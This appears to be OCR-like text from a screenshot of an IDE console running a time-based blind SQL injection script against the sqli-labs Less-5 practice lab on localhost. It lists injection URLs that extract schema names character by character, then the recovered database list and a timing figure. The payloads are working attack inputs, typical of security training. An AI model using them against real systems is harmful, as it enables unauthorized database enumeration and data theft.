 blind_injection
http://127.0.0.1/sqli-labs/Less-5/?id=1' and (select ord(mid(group_concat(schema_name),94,1))<116 from information_schema.schemata) and sleep(1);--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and (select ord(mid(group_concat(schema_name),94,1))<110 from information_schema.schemata) and sleep(1);--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and (select ord(mid(group_concat(schema_name),94,1))<107 from information_schema.schemata) and sleep(1);--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and (select ord(mid(group_concat(schema_name),94,1))<105 from information_schema.schemata) and sleep(1);--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and (select ord(mid(group_concat(schema_name),94,1))<106 from information_schema.schemata) and sleep(1);--+
mysql,information_rchema,performance_schema,sys,sakila,world,sss,security,challenges,supersqli
632
cost:259.6016511917114
TODO 终端 调试 Python Packages Python 控制台 事件日志